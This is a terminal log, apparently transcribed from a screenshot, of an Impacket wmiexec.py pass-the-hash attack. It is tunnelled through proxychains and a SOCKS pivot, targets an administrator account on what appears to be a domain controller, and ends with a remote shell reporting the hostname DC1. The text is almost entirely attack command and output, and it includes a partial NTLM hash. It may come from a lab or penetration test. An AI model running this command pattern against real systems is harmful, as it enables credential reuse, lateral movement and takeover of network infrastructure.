 haya@haya-virtual-machine:~/WDB$ proxychains wmiexec.py -hashes 000000000000:ed8aa69411
54066e0544bfd247699719 GCUD/gcadmin@192.168.60.1
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
|S-chain|-<>-10.100.100.233:1080-<><>-192.168.60.1:445-<><>-OK
[*] SMBv3.0 dialect used
|S-chain|-<>-10.100.100.233:1080-<><>-192.168.60.1:135-<><>-OK
|S-chain|-<>-10.100.100.233:1080-<><>-192.168.60.1:49155-<><>-OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>hostname
DC1
C:\>